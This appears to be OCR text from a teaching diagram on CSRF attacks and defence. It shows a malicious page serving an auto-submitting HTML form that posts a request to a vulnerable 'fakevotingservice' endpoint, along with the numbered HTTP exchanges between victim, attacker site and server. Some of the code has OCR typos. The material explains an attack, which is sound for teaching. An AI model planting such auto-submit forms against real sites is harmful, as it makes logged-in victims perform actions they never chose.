 CSRF 攻击和防御
2
GET /test.html HTTP/1.1
Host: nathanhauk.com
3
HTTP/1.1 200 OK
Content-Type: text/html
<form method='POST'
action='http://slack.com/fakevotingservice' id='vote'>
<input type='text' name=grey_type' value='grey>
<input type='submit' value='submit'>
</form>
<script>document.getElementBYId("vote").submit()</script>
MALICIOUS WEBSITE
(http://nathanhauk.com)
VICTIM
1
CHECKOUT
http://nathanhauk.com/test.html
BAD GUY
4
POST /fakevotingservice HTTP1.1
Host: slack.com
grey_type=grey
VULNERABLE WEBSERVER
(https://slack.com/fakevotingservice)